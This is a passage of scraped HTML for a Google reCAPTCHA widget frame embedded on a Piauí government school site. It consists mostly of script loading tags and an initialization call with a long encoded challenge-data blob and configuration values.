  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="v3CrRnHHh8x868S7jLIiWQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="v3CrRnHHh8x868S7jLIiWQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v3CrRnHHh8x868S7jLIiWQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22dn7DrkVzw7nDmQQewrA1K2/DnCNvw4k6CAnDty3DuGPCl19zMmcSBsOpw6JMHMKFMwbDucOFwqLDv8OrTsOMZ8KZwrfDvCTDncOMUGocw6/DlTDDhsKbGcOABMOGw5/DusKZG8Kpw43Cg8OtYsOJw7nCv8KfworCo8O7VxZAw5rDvxTDpcK0w6FadcKiw6pGYMO+MsOdACLCjsOWAMO8esObwo4eYcKYwofDkVlowowZASEhBMOSUSjCrH0aB8ONYMOMw7bDrQ/[base64]/CiMOXZyszXMOUXsOIwqXDlcOmPBHDkcKGw5Qaw6QwSwLDqsKQbSLCinJAw4rChMKwfcKAwpDCg08Tw7bDkcKWPsO9MsOIwpQDNGnCogMrZ3tGwoDCvRYNPsKQw6/ClCbDgMOpwpYqHzzCjH/Ci8OcwrhuAmBmwpcwaHTCuB/CjMOzTSslwrDDvhgGRUEIV1IiSyrDkSFtw5Qhw6pNJ8KYw4h4VMOFQsKtwrRfw44nQwt4w6zDjnx+w4VOA8Odw5UYwr3Dg17ChjMad8OMw5xSwrJsZMKnwq/DnhLDkwTDtMKiw7/DvXRlXThzwqnDtxcPw6XCgRnCjm/CikMswpxAdcKHw44/wpNWw6wkEsKWw7fChMKew4p6SE7DkMOiPyMiO8KbWcOfKh/[base64]/AEp3JGvCi8KrScO4an7Cg8O+RzPCuzrCkQ4Bw4bChW8mTcOkwr/[base64]/V8K+w4ZvwonDvzRZAQzCmx7Cmh1AwpbDmTsWCR7DqsKeXRB9w4pRDcK+LEPChgwlAsOpw6l9w7DCoMKlZhnDvMKqwpF5AsOzf3fDlxIwwrV3w6N3JUUdwrLDtcOdw4k0KThqKgPDlMKhN8OkH8OYw7h0b3sCwo8aw5PCpkU1w7HDtsK4McOzNMKwbcOaeFbDhnIzZy/DucO1wpU3GsO9w6vCtcKdSDfDii3ClsOnUsKowoIaw4LDscO/[base64]/w5kHHG/DscKQMsK9fMOhWlZjw6nDqE5icg7Cm249CsK8DkltwrXDvMKhQmrDjsKfZsKzw4bCr8KbEsOzwrQcwoTDvcK+acOmw4nCisK1HcKkCWbCvAfDhDweXcKVw6/[base64]/DphPDm33DumPDrcKAwrfCmEjDmsKKwofCj0TDgcO+w7rChQsHw6MAw4tCw6MiU2cNN8Kow6MBwqvDocOYwp3Dk8KYfwTChcKddjEde8KPW8OxfMKaw7V2PsKJwo8XIRLDg8KRw7HCgVFvw5fDuiLDl1/CpQxIe05DwofDq1HDhsKMBsOjwp8DAMKBMMOQwpzChxJIYFEbK8KWw5gDwrtDwrBww63DmgHCmcK8w6xow7bCo0BWw7UUccOUG3nCpcKvw7XDhBLDhMKDwqPCu0VZwp1lwow1woFzw6NDIcKDG0PDsRvCvcOKO1fCj8Kfwp/[base64]/CjMOBw7HCksOfHcO9MHMNN2J2wofClDM+w4zCvgLCpmtqworCkcOkwqzDpz3DoMOCWGUoTcKjw6XDgkVgwpjDu8OFwpTDk8KYEBPDkmZdCX9DaQTDvF/Cv1LDvFIWwqo9w6bDj8KnbEcjw6/Dp8Ozw6AkcWrDgMO9esOzV8K3PcOpwpBTJGgXw7MTw4HDqELDjMKHUcKsw4DDmcKWwoHDsSogYkhPw5kHLMK2w7ozAB3Dvj3ChcO0w4HDo8KbwoPCmMKlFWHDssKbwqXCvwHCj8O8LCvCpsO+wpHCkw/CszFSwp8Rw7jCssKUbnsYcUTCk8OZwp7CoMK8S8KmXMO5MMKwYcKuPsO6fwvClg1wP8KKwprDpMKwwqTDn0BANcKPwrjDlsOnA3MfwpPDj8KRJEbCmnJDTHDCvSQkN8KafTbDsh8sXGXCusK4Rj3Cmm4/[base64]/[base64]/w7o2E8OYPcOResK0wqYGU8OrAhvDln4dan4/w4TDiU8vwo7Dg8K2T8KbU8Oqw7bDnMO8HSjDk8OqA2Q/w67Cs8OsK8KmI2nDhcKOZC/CvMKTw5w+w4dkwrTCnMK+RntmCcOLWljDvk9bDcKCGE/DsMK4wqpIODjCnEnDryfCnT/DnAsGw5Z0w4rCgXrCjkhvYMODYQ4tw7/CtsKaNkvDnBTCmMOVw6Itwr0Uw7ooaSTCuDzCqsKtw6IvwpkJZ1t2w4wAEcK9TMORT8OGwqB0w6TCnj9jw6bDusKHfTTCrsKDw5FxwqTCsMK/NsOKXV/ChSTDkmPCombCtDvDknFGwpRlwoPDpsO5w7wuwq0JAsOHEBB5w5zCtsK0w5HDj3Qaw743wp/CmMOEw7UsWlfCqcKDdMOBw58mw7PCpsKmCcKpCHt6w5AMLEkYw7nDs1HCvjTChMKxw7QWFHnDpMKkFcOlw7lSCWTCv8KaPcKUw4HCnsO/UsKbNiQKC8OmdClIwp/DvcKSH8OPw4UEAMKaQUwpZFRPwop5Q8Khw6fCslHCg2LDhHgCw6DCmcOnw6/CucKrT8KufRMawqECw7UbUsKLw7VBewtmwqsAUH8DbcODw63ClMKyUsOUwo/DhDLDsiDCpBjCljNjVsKkw7tmwoI/w4BZwqZmwqzDoDvDiFEsJiltZA7DtsO1ZcOdYljCh8Ktw49tLR4GCcO6w4geD3huw6cvJMO0wqYYBQXCgVXCtcKDw65XSMKZHMOOwoXDrsKkwpkkC8KnbMOofcK6w7cFUMO6NRgIOsKdHj/Dg8Ouw4VNM8OWZz7DsMKOwoLDiMKswophWmxcEVIhwqvCp2Efw5EFeFnDnDrCgMKtC8ODw4jDlR5YSmvCq1HDr0/Dg8OnF8KNw7rDinrCmQzDvMOxQgYjZsO1AsKgLl0ZEU5zwqjCsDZjw5rCvsOPwq09w5DCnsKjwqg5FmUcBsOtw5HDrgpBMsOhRWIyO1sTwo8Hf8KWwo7CrkNEFxQwFMOOwr0mwr4wwrXCp8OCw7gDasObT8OcAA/DlMOEw4dddMK+KFt0SsOFbAHDmD03w4kuJsKgIcOvw41kSgtOB8KIFlPDiCF1ACXDjFfDqAtzY8OLw4DCnsK9XQltwq0ZwrVTw69IWB8Wwq0pwoHCvyXCncKLGmIOPcO0KyYQwoYLfV8BUz1Eb1gDKsK3EsOAdMO/LDzCkynDgHVhwqouWB16wr/DkMKtw7bDlsKVUGvDr19kwotiw55sSsKEcHHDtE0gcMO0W8KVw5LDoMOcCEFyOcOBHEdjw7XCkgc3J0p8T2JOa2YaV8KFKcK4wooNbsOVV8OrR8OwPsOlTMKfGMKbacKAw4hXw4YSTMO8w6x7ZzUNIkJyF8KLQxIUC1lVw5/Dn8OLw6g7wpNqw6YYwrFVDjR+d0PDqsKXwrA+Q0HDlcO+WcKow7/DncO3HsKHQRrCjFzClSc3woPCs8O1UnTCpsOweMKwwqsIw7PCqQpLwqxYHj5XwprDoz/[base64]/LsKcwqYBw4EYDsOMB1rDi8K7JMKjAS9zwqPCpMOyNsOlw5MmwoMreRtRw4jDhycYc8KIJMK1fGw7w4BPw4XCl8OiJMKtw4BdYMOKG8KYXhp1w5zCgsK0XsOaS8KCDMKMasOebMOoA0IbKsKZwoINw63CiMKlw4dPBj/CkMOUwoHChD1NMDEawpXCkUZ2w77CsULDoMK3wrs1fR/[base64]/CixgaesOYOMOWOsKGw5oOLhzDr8OHw6DDtMK4w4LCuzPDry3DuTzCp2fCqDDCv8KDw4/DijnCgV9mQ8KtwoTChybCrFzCoW4Fw4tMwpfDqsK6w5zDrB4OfcOxwrTDtcO/fcKRwqXDncKXw5XCuzNIwoptwoJjw6VywozCrS9Ew4x2GXDDmsOZMRHDrVnCucO3LMOKw4d/[base64]/[base64]/eTPDrMOmw6LCosKWZzR7DsKPwq7Dkz4Pc204wo8JIVDDhmvCmht2e8Ofw5ALw5TCjXXDlnrCuBrDmUzConPDqMK+dcKVZSE9w7gFHAZgw40uw7gUM8KUPiMFQXRiDBoJwpDCrzfCjEDDgsKBw6Qfw7t7wq/DosKMwppXRsOiw5jDo8OZACDConfDr8KvwqUowoUmw6EaCErCqGRVw4AcWwrCtsKzOsOURyPCljgtIsO2wrgjL0cvHMKZw6bCvz91wqLDp8KFw7PDqMOTGSNyYcKVw6bCmsOmXD3Cp8Oxw7PChg/ChMOuwrLDp8K2w69uDjvDocOEZcKjDWDCg8Kgw4TCuCkdw4TDgg0YwqjClS4Iw5nClsKlwqRXw7o7wqTClMKFbsK6w4DDrC13wotowoh8w5jDvMKOw5MZw7RmCMOjZxTDv1nDp8K4w4I7w7o4w4Ikw4g/bwJVIcKcNMKjwqMjHkHDty/Dt8OXb24vAcK8RSthwp5xwqbDn8O8w5DDjsKsIMKsKcONe3TCmsKbE8Khwq/[base64]/dzseD8O0wrPCjVpgRWlNQQfCicKyFcO6PcKGFsKjZcOHwqhbEiXDrcOhJXjCr8KXwoIiF8OYw6JPwrHClFppwrLDpFMPHcOuL8OIf8OEG2TCsmTDshhRwqnDvhLCk10PFFnDsMKNGsOMQWzDj2djMcOFwpltMSXCqHFdw4Rrw4jCu8Obwqt1eGTDgz/CoB8Jw4LCkigMwrzCgXNWwovCn2lsw4bCngsvwrRZw79Uw7wew652w64aHsK6wrLDkVjCv8O+YMKJYMKWwpLChBZ5ZxIsV8KVw6/CgcOSIMK+wrlnw4EpKANCwp/Ck0JDw4/Ckhxhw53CsGluw7Jow5/Dow1/wrcEw6XCkMKeVljDlRlMf8KpEMKOwo/CqsKRcxU5a8Omw6DCm37DjcKIw5TCq8K4X8K5SCs8QX8Ywp/DoCh9w6/Do8OVwp14wqJOwq7CvATDnMO/[base64]/w4/DjnnCphjDjcO4GsKiBBjClwdGIMOKwpsgB8K6wo0MGcKXw6RMwoVxPMO+wqzCu8KheSYhw5jDjsK7JxnDiVzCusOsJSLDmBhTITJRw5rCiGXDshHDmxU9cn/DoRjCmmNWSGo1w4zDhMKCY1zDqW9ZCjRGccO+wofDsE8hw7Mzw7Yzw7UhwqHCicKvGCjCk8K9wpQ2wpHDjV0Ew4V9MX4uFGPCimrCtloZw6g5X8KtXhgkw77CucOuwo7DpwI8B8OYwq50TFQJwr3Cu8KtwrDDj8OAw53Cq8O0w5/Do8KQDmNzwpLCoTV1KRjDosOWC8O8w5nDl8Onw5ljw6LCmcKYwoHCqsKoBljCoyhUw5/CskjDtk3DgsOBw7gUTcKWDsKeL3bClQgUwpLChsOiwrtdw4HDuMK4wqXDmnA4EMOXw6LCtcKxw5RgR8OteEPClcKkCw/Dl8KEW8KiWUVcUH8aw7omW2h0UsOnfcKpw7DDtMKAw6EKSMOJYsK/[base64]/DosOCwpLCt0XDpgvDu8OFEABBw7Mow59uWXtcLHIobhdlJ8KXHcOFJsKpwqDCkw/CscKLwqJeWkB4D3LCv0sOw5vCqcOkw4bCsFJXwqrDrnNhw6TDgl1WwqYjN8KMwrttY8Kvw5duHCI1wp/[base64]/[base64]/wpHCmxsRP1o0w5DDnsKJQHLDryPDk8O+SmTCp8KZP8KAwqHCvcKMw5rDh8Kqw55mw7Mrw7RYwobDlg7CpDXCtinDqMOIw7jClB4kwpQeYcOiPMOPEMKvwrXDhMK/XcKQw7IpFysnAsKXF8OswrYnwp5PYcKRw6YYbgFHw5NvZsO3w6oVw4vDjRxDbh3CpsO3wpHCssKhICjCm8K1wrA5wrt4w6xkfcKla2l2ecOYVcKTWMOCBxzDqVhlw4PDgmoAw7Nqw7Imw7jCpmwEDsOiwpfDlnhnw4TCgm/DjsOhCmvChMOlc1YidlEMX8Ktwp/DoSDDusOOw5PCoUzCmMOnFwjDszERw75Hw5E2wqDCvsKswphWJ8KIRx/CuTDCqhDCnyXDnnsbw6bDjMKUECoXwqkpeMOxw4oITsOrSFh2E8KtacOAG8O2wrzCrj/CsUozVMOtAQnDucKLwpzCsXh+wq9tCMKlZ8OPw6PDiRVxw4/[base64]/[base64]/ChsOkwr/CpMOpWsKWDsKpe8KBUsK1w6h/[base64]/w4jCv8Kbw7XDhnbDojLDuC16w7Z3w4VBwqTCgHcnwoXDiUwqKcKlw6BhwpXClsOAw4ltwo5/O8KOQxfDpkhvYsOZaDZ5woTCqcO5OcKMInwqw7FLQcKSDMK2w7N2wrrCjsOhTw08wrA2wrvCiA7CnMO2WMKjGTTDtcOVw5ljw4MxwrLCikrDpBFyw6EZMwDDqDgSBsOYwp/Dl20yw5XCuMOmRnMMw6rCgsOww5jCpsO9URJ2wrQIwprCsjs/TEvDpBzCvsOvwonCsh11GsKDAcO8woDDpl3Cj3HCnsKGG1Acw5NiGmzDhsO8S8Oiw6nDpXXCucKlw7cpQlE7w6fCgsOnwq4iw5rDp1XDoyjDgmAOw6jDssKzw4rDisKBw7XCmi8Cw7QIZsKaITTCvz/[base64]/DnMKSw4ZGw77DucOFwoYKZ8OkAcO0wo/DucKRwqRqTl0/w5hCw4fCoyTCjg09QDpVL3LCssKQC8KUwqM7JcKYVsKGYwpTXMKhJUYDw5hNwoFAeMK5SMKiwp/[base64]/[base64]/CqRPCrsKEwokywr/Cm8OvwqIFw5nDv8OEw63Dl8OYZsOZEFTDmGQrwrHCm8K9wqlEwo/DhcODw5oeGyLDg8ORw44VwoN4wpfClg1CwrpHw5TCj14vwqVZPkTDgsKLw506FHINwrTClcOED1x5FMKZw4k7w6dBSSBwRMO2wqMsE0FcQx1Owp9PXsOew4Rrwpguw7/[base64]/Dh8OkaFnClHDCscKxER3CsMKdw6jDuMKtIEFQKXxwOcK4w40NDCTChn0Nw7DDhl1Nw4YuwpzDpsO1GsO7w5XDrcKRWinCnsOML8KrwpYgwoPDoMKMGEfDhHwcw4HDg0UCTMO4ZkZpwpbCjsO3w5TDscKRAnLChj4lL8K6DMK0bsKFw71iGDvDrcORw7TDusK/[base64]/[base64]/QsKHwqLDlMKkw4vDhW5nw75Hw5oDJ2wYJB1bwpXDtmHCglLCvAzDvynDgjrDkA3Ct8KNw68/axXCmXxHF8ObwrQXwpDDl8KcwrIgwrgSJ8OCH8K6wrtDIcKBwrnCucOpwrdgw4VHwqk8woFHLMOxwp0UJzXCsmo4w4TDtSLDmsO/wpBrBVfCvzRuwql9wqdOYcKSTMK5wrB4w5BAw4wJwrBuXhHDsnfCpnzDqWV5w5/[base64]/[base64]/[base64]/DpnnDgyoOw4jCqBvDv8OibMKCwpVcwqnDnMK1wqo5wqXCksKEw7JQwohmwpXCisOnw4DChw/DhhrCmMOIfAHCiMOHKMOTwqnCsnrDpMKqw6lzW8KMw6FODcOtMcKHwpAPacKgw4bDm8OWeCfCrFbCuwkawpMibU9+CxLDmH3CncOKWBEQw5MDwpVmw7XDoMKZw5AKH8KAw413wrsAwqTCvxHDlk7Cs8Krw7PDv3rCqMO/wrrDvAfCmcOrFcKYMg/CmjDCrVbDqcONdWNEwpbDl8O/w6lHcwpBwojDs0jDlcKadxDCp8OEw6LCksKZwrfCpMO6woQHwpbCn0vChQHCpF/[base64]/CpsK+w57DlcORwplXw597IGY3N8O2w5XDrD7CgU1tAB7DmsOgI8KBwpLDvsOzw7LDosKiw6DCryJhwp9GMcK/acOaw7nChD0Cwqk4EcKID8KAw7zDisO+woFAfcKnwrINP8KKRg0ew6TCtsOmwpPDsiM7RXtbS8K0wqjCvzlQw5MvTMOMw75BH8K0wqjDlU5wwqslwr1VwrAowr/CqmHCvsOnGRnCihnCqsOQFUHCgMOuZAXCr8KyV10Uw7/Cr3TDssOIXsOBSgHDqsOUwrzDjsOAwqrDgnYjYkABS8KDPHdtw6ZTXsOlw4B6MVQ4w6fCnTpSPAQmwq/Di8ObAsKhw45yw41ew6cTwoTDjUhXLxFVBC8pM3XDtsKwYHYcfmLDmH3CixDDnMKNZH13O00wWMKZwoLDm2diZQYMwpPDo8O5AsKsw6BUZ8OlM1MAOF/DvsKRCi7CgGdpVcKuw4DCk8K0TcOZLMOlFC7DgsO1wpjDnDHDkGU9esKmwrnDmcOJw6Jgw4oHwobDnHXDhWt1FMONw5rCscKuakl3XMKNwrtgw67CvgjCg8Kjb1dMwooywrE+U8KrZDk/QMOOUsOnw5jCuxNtwrJYwrvDgmUCwokcw6DDosKTWcKkw5vDkQZCw4FKMQ4Ew6rDmsK5w6/DpMKCU0vDv1PCksKPVR88KnPDp8KsPsKce0xkJiIUD2PDlMO4NFkBJnp4w7vDpg/DhMKlw5dbwqTCnX0jw7cywoF1VV7DpcO4JcOYworCtMKmccOOf8OvPhVZIil1U299wrTDoTbCnlgxZhTDtMKlJkLDssKJPHLCjwIRV8KEVy/Dj8KSw7nCrUohJMK2Q8Kzw54MwpfCjMKfUwViw6XCpMOwwotwNy3Di8Ozw5Zvw43DncOyf8OWDhhawoTDpsKPw69tw4XCr0nDv0kPTMKpwrEaMWw7QMKOW8ORwpLDh8K2w7/CoMKdw7Jvw5/CicKgAcOlIMOKajrCgMOhwqNIwrsDw40FQzzClQ/ChhxmIcOiH1jDvMKqGMOEc27Ci8KeQMONAQfCvcOiTVrDqk/DvsO7T8OoNCrDksKhZG1OY31jVMOsFA0vw4l2c8Kmw7tJw7rCplsYwpvChsKsw4PDr8K8M8KqbDgWIxA3WRfDvcKlHXRUKsKRaVjCisKSw4bCs2Euw6HCi8O/[base64]/wo3DosKqA8KPBMK2eMKFZsOlRH9ewpY6WU8HwpHCo8OOJjDDpcK7BcK0wpJ1wr0nUcKKwr7CucKheMOBBDrCisKeDA5Ra07CqVIOw5kEwqDDtMK6WMKGLsKXwqlMwrEJBg1IBAPCvMOrwpvDrMO+H3p5V8OdHANRw5xkEyhPBcOSH8OPLDrCuw7CiSR/[base64]/GlPCtz/[base64]/DnnMHw57DssKhcCjCsX5RaATClsOIPsOLw4vCucKbwqovClnDgsO6w73DjMKaW8KyCnDClWsWw5FKw63DlMKiw4DCssOVfsOhw40swo0FwqLDvcKDS2QyQFNKw5VSwo4uw7LCvsKSw7/[base64]/GcOpwp7CuhzCucOjJcOJYW/DuHxhwr3DkMKwEMOUwp7Dq8Kqw4HDvS1Ww6XCozpIw6Z2wogVwoHDp8OfcX3DiUU7cS8xTgFjC8KHwqEfDsOCw6REw5rCocKyFMO6w6h2AQNaw61RZUp+w7wNaMOnEQVowr3DqsK1wrUra8OmZcOiw7/CuMKewoFTwofDpMKDUMKWwovDo1bCnwk1KMO/KBfCn3vCkGYKGHbCpsKzw7QQw5h2RcOHCwPDn8O1w43DvsOnQFrDh8OSwocYwr5ZEkFAG8O4ZSZiwqvCr8OZajA4alV3JMOEbMOYEFbCqjZ1ecKsOMKhTkggw77DmcKwaMOAw74aXHjDiV8hSWTDrsO6w5rDgB7Dhx/Dok/Cv8O7DhNvY8K1SzhNw40XwqTCt8OvPMKaacKuHiNewoTCiFsuN8K6w7TCncKNKMK4w5zDp8OvXlUuF8OAWMO2wq7CpnjDocK2cSvCmMKgTmPDqMKeUXQZwoVEwp0MwrPCvnPDucOQw78zSMOJOMO1EsK5QsO/bMKFfcKdJ8OqwqxawqY5woMCwqpYRcOEQXvDrcK5YhMQezMWXcO1U8KgEsKvwrITXjPCh3LCslXDpMOhw5lyYBXDscK8wpXCssORwrDCisO+w6JjcMOAPjYmwqfCicKoYTPCtRtNVcKrLVXDhMOMwpM6MsO4wro8w4/Ch8KqCx5uw6PCr8KBZ09sw5TClzfDmkzCssOuEsOkYAtIw4DDtCbDvTnDtSl7w6xQLcOhwrTDhhplwqt8wod3RMOtwoIsOSrCpBHDt8K9w5R+BsKJw5Vhw6p6woNnw51FwqYTw4DCl8OKVVjClGdqw7crwo/Dvl/DkQ5jw7NdwoBkw7Azw5zDjCc+N8OoWsOzwr7DtsOVwrZ4w7jDncO6wpXDpFIBwoABw7nDhSHCvErDrFbCnn3CjsOcw7zDn8OJGm9JwqgHwpjDjVPCl8KHwr/DkQJiCHfDmcOLXlgCAsKARQQ1wofDvQ/CjsKGCFXCnMOsMMKIw7/CmsO5w4HDssK+wqzDlllCwr8qDMKow5Ydwphjw5/CpQPDgcKDaB7CrMKSRmjDg8KXLjh1JsOuZcKVw5DCvMObw73DvEAydg3DtMO5woBcw5HDth7Cu8KWw4vDlcOpwqEYwqTDv8KYZTrDmUJ8KSfCoAJjw5RDGkDDvnHCgcKpYhnDnMKlwopdCQBZCcOwGsKPw4/DvcKPwrfCnmUETVDCpMKjP8OFwqZ1YFrCrcOBwrPDozMadjDDvMOtdsKNw43CkwJmwp9ZwprCmMOBXMOqw53CqXvCj3svwrTDhCphwrzDt8KXwqXCo8KaRMOjwpzCpFbCi3PCgklUwpPDkG7Cs8KiQXMKEcKjw7zDvio+CCXDscK9N8OBw6XChHbDmMOVaMO/WiYWTcOdD8KmQi4yRMOiDMK7wrfCvcKvwpvDjgtAw7p5w6HCksOTKMKZbMKKCsKdAsOlecK+w5bDs3vCvzfDqXFofcKMw57Cm8OjwqzDoMO6VsOAwoLDpWNmMSjCtivDgTtjHMKTw4TDnXbDsGIiE8K2wr4lwqc1VB3DsAguFsKPwqvCvcOMw7kUXcK/D8Ktw6JZwpp8wp/DnMKuw44FQnXDosK9wrsQw4AFccObJ8Kdw6/DuFIVNsOMWsK3w5jDvcKCFwtxwpfDsy/DpivCoCBqB2gHExjDh8OrGQkuwq7CjUDCiUjCq8KlwqLDvcKsaz3CsDDCmyFFCHDDt0TClEXCpMOgDwLDoMO3w6fCpnZtw5QCwrHCrjvDhsOREMOEwovDtMK/[base64]/DjjTCgkrCogbDnV7DnkjCucO/[base64]/[base64]/[base64]/[base64]/CucO3WgMDw6giwqhwGMOow6xLwovDuMKSMzkIXXwbSAwIEgrDiMOVO3FJw6TDjMOZw67DsMOow7BPw73Cm8Ozw47DtcOqAE4rw7lPKMOkw43DiiTDpsOlw6AQwoVpPcO/AMKYdk/CusKHwoHDnBU2cwY9w4AQcMOzw7LCqsOWXXBfw6Z/[base64]/[base64]/[base64]/DpVHCvwlvYHXDo8K5w4DDr8OMw7/CpsOewpjDtQPCrWMEwqRTw6bDosK0wrzDm8OUwrPCiA/CoMOcKU9CWSVCw7PDqjbDisKrKMOYBMO5w7LCtMO2CMKGw63CmnDDrsOdc8KuFxfDsF8ww7x/wr1dWMOow6TCmzQmwrN9PBxOw4bCtULDjsKrccONw7nDkw93civDnWVAQkXCv3BCwqR/a8OZwoU0ZMOawodIwpQySsOiMsKSw4HDvsKBwrpQP1LDrGnDiHINdQE9woQ9w5fCncKHw55uc8OCw6DDrwjCmS3CkXjCjsK3woF4w4nDh8OET8OsaMKNw60YwqE/aE/DrsO+wqTDlsKKEkfDhsKmwqvCtQ4bw7JHw4wiw4ZaHHVMw6XDnsKPUX9jw4BTbCdmI8KrSsKpwq1SW1zDv8OEWFnCv0AWC8O8MlPCl8O+XcK+ViZvX2PDtcK1b0dDwrDCmirCjsKjCRbDosOBLGpxw6t/woAfwrQgwoFzZsOCA0LDscK3C8OdelF9w4zDnhHCocK+w7RdwohYZcOpw68zw5tuwoXDq8OjwrQ1FU5gw7nDlsKeJMKVflHCmzFEwp/CvsKkw7c/PSp0wp/[base64]/S8KcIDcPBMOTacKvNiPDlWvDsXBoasKAw7DDuMOKwonDhCnCqsKmw5bDrF7DqjJjwqZ0w6QxwqU3w4DDjcKtwpXDpsOZwpt/RjU0dnbCoMOkw7dWEMKAEzgjw5Bmw6HDhsKPw5M+wopEw6rCkMKgw7vDnMOXw4M9eWHDrmLDq0A2w7dYw5Fyw4rCmxsWwqpcQcK+fsKDw7/ClwgORsKKPMK2wrpow6kIw7w+w5bCuAAIwr4yKzZkdMOafMKCw57DsSELBcOzGjgLeXx5TBkjw6vDucOsw7MPwrR7ZGtMQcKvw6A2wqw4w5rDpFpRw7/DtEYfwpDChGltBRBpZQVsPj1Jw71sRMKwQcK2BBHDo2zCrsKLw6s2fTPDnmY7wrDCp8KWwqHDtMKTw7/DvMOSw60iw4vCjB7CpsKCEsOowpBrw5Z/w6V9A8OZFFTDtQpEw43Cr8O9FGzCpBhhwr0BHsOJw4rDgVfCjcKRbxzDlMKlXnDCnsOsPQ7DmBjDr2YAR8KIw78Iw4PDpQLCiMK3wo/DlMKHccODwptkwqvDv8OOwpRyw6bCsMKLR8O3w4s2c8O/eERYw4LCmMKvwoN2CV/DmhvCuCchejlaw43CsMOKwrrCmMOjeMKew53Dm245bMKswq1Ewr/[base64]/[base64]/FsKrMy9ndsKAwrDCqMKqOFLDjsOAwqEkWhnDlcOoKQ7CscK+VTXDksKYwohIwqnDilTDnDN0w50FOsOMwo9Qw7RXDMO+ckgVd3g5VcO9cWAebsO1w4AIdzTDmUHDphQBVQEXw6vCtMK/[base64]/CscKVZgNfw67CsQ3CmFvCosO5wqTDqBpFwrYwKyLCuFHDiMKLw6BbKjFiCh/[base64]/CpsOtwpBlwr4Wwowow4/Ds8OIwoLCtXvDrlXDgMOkdsKLHyR/b0vDngvDv8K7Nn9dcmkLKj/CpmhxdmUdw4DCqMKCO8KzPQsMw7nDj3nDmlbDucOlw7LDjRESd8O2wpsZV8OXYz3CngDCtsKPw7t1wpPDol/CnMKDfBcPw5nDjsOKYcOvIsOwwoTDnnfCrHIFSETDp8OLwoTDvsKOPlbDisOpwrvCoV12a0DCnMOGRsKbDWfCuMOUL8OpFnXDjMKHLcKBeSvDp8KDNcKZw5h/w6xwwpTCgsOAPsOrw6gIw5VacGDCqMOfS8Kbw6rCnsOcwp5Fw6/CgcOnX1gQw4bDgcO5woFSwonDg8Ksw4YswpHCuWPDp0FHHiJww58wwqDCnXTCoTvCqEVJTEssP8OPIMO+w7bCuRPDjFDCsMOIcwJ/[base64]/Dm2oVwprCpBTCtsKDVcKpw75ZXW8xJHgewotKJwfCiMKlD8OQWsK6NMK0wrjDjcOcTnpTDxHCgcOPQWjCi3/[base64]/[base64]/Dp8OIwokTwpLDh8K7LmXChjk0wrPDkTLDtUPCqsKrwpsSwrbCp2bCtlheJ8OIw4/[base64]/CmlHCuMKjwqsBwoXDhUvCvGxgwrw/[base64]/DgMOfQMK4NXlQeMKwA2lgwowzw5bCncOAVjfCpnV3w4DDrcOVwrtbwrfDqMOowqTDsEHDpBpJwrLDvMOVwrkeC0U9w6RGw6oWw5HCgVZ+WV/[base64]/J3UQwosoNzPDhjM1wp/Cu8O0b8KoEsOaOsKMwpbCicOxwp8Bw7NAeQPDuG5FUXlmw65hEcKOwosUwrHDrBoeY8O9EDxddMKBwo7CrAoWwottAU3DtQzCuzHCq07DnsOPcMO/woABCXpDw5thw5BTwolkDHHChsOAZi3DmTBgLMKsw6HDvxdLTX3DuzbCg8OdwqA6w5cxIxAge8K/[base64]/Xz/Cm8O9wo43bsOOw4fDrEnDs0Z+wrsJw68jw6zCrXZHw5zDmHHDhMOPZ3dRF25Uw7DDjn0xw5JgIyIpbipTwqt3w4DCrxjDpAfCjFB/[base64]/CmMKcwoBbejNPwogsMmbDpinCiBgCw5jDgk/CucKONsKnw49jwpQ6BWM/[base64]/EiTDq0YULcKLwrQ4c8Kiw5Nowqpkw4HCt8KEwr/DiyHDmk3CsCxuw6NxwqfDicK2w5PCoBdbwqLDvmzCscKfw6IZw4jCoQjCmyFRb0YaIy/CrcKIwrZ1wo3DiQ3DmcOgwoBHw5XCj8KOZsK7JcKhSjzCnzN/w6LCtcOnw5LDoMO2NMKqBD0Dw7MgR2nClMOIwo9Dwp/DnnPCojTCh8OtPMK+w6wrw6kLBGTCjxzDtk1BLBTClHLCpcK5IxvCjnonw4/DgMOow77ClDZFw7xRU23CoxsEw5jDicONX8OuJx1uH3nCtXjCrcOjw7vCksOxwpfDsMKMwotcw6XDocObVAdhw45pwrzDpGnDosK/wpVnAsOYwrITIcKRwrhmw4wofW/[base64]/bMKiHTbCjMKfw6sJdcKVF2dTMcOVwrpdwokgL8K8MMOVwp1+wpc9w53DtcO4BHXDrsOSw61MDBzDv8KhFcOwT3nCkWXClMOPcXo1KMK2FsK/XywQRsKIPMOmV8OrC8O4Lg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfPoAErAAAAAFruTlDK3OiYSb7qPa1oJHddlywU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,664],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://escoladegoverno.pi.gov.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Bsopy4aU6AVSbhx49QizzdmJ7+XJswE6n6Qh7MZQV1s\\u003d\x22,1,0,null,1,1769800291216,0,0,[200,225,77],null,[250,45,16,1],\x22RC--GZQNCeG7tdAWA\x22,null,null,null,null,null,\x220dAFcWeA6QHSB7rtG6a